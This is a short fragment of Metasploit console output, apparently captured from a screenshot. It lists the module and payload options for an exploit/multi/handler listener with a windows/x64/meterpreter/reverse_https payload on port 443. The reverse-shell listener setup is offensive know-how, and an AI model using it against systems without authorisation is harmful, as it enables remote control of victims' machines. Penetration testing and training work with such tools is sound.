 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The local listener hostname
LPORT 443 yes The local listener port
LURI no The HTTP Path